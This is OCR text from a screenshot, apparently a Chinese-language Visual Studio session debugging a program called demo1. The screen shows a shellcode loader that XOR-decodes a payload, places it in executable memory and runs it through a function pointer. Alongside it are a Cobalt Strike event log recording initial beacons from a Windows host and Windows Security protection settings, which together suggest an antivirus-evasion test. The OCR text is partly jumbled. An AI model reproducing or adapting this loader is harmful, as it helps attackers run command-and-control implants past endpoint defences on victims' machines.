 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) demo1 登录
Release x64 继续(C) Application Insights
进程: [25640] demo1.exe 生命周期事件 线程: [4960] 主线程 堆栈帧: main
内存 1
地址: 0x0000019685742000 列:
调试对象正在运行时不可用。
内存 1 寄存器 线程
base64.h nt.asm nt.h Header.h demo1.cpp base64.cpp
诊断工具
demo1 (全局范围) main(
178
179 DWORD cmm_i;
180 for (int i = 0; i < cVmResv; ++i)
181 {
182 unsigned char* sc = new unsigned char[szVmCmm];
183 for (int j = 0; j < szVmCmm; j++) {
184 //cout << szVmCmm * i + j << endl;
185 sc[j] = S[szVmCmm * i + j] ^ XOR_KEY;
186 }
187
188 void* exec = VirtualAlloc(0, cVmResv, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
189 memcpy(exec, sc, rest2_decoded.length());
190
191 ((void(*)())exec)();
192
193
194 /*
vmBaseAdd
Aa Ab
110 % 未找到相关问题 行: 1
局部变量
cVmResv 搜索深度: 3
名称 值
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.0... 192.168.0... 1111 Admin DESKTOP... demo1.exe 25640 x64 10s
Event Log X
07/02 20:24:15 *** neo has joined.
07/02 20:28:45 *** initial beacon from Admin@192.168.0.49 (DESKTOP-4T89GBR)
07/02 20:42:12 *** initial beacon from Admin@192.168.0.49 (DESKTOP-4T89GBR)
[lag:
Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
设备性能和运行状况
家庭选项
“病毒和威胁防护”设置
查看和更新 Windows Defender 防病毒软件的“病毒和威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。 你可以在短时间内关闭此
设置，然后自动开启。
开
云提供的保护
允许访问云中的最新保护数据，提供强度更大且速度更快的保护。启用自
动提交样本功能时工作性能最佳。
云提供的保护已关闭。你的设备可能易受攻击。 忽略
关
隐私声明
有什么疑问?
获取帮助
帮助改进 Windows 安全中心
提供反馈
更改你的隐私设置
查看和更改 Windows 10 设备的隐私
设置。
隐私设置
隐私仪表板
隐私声明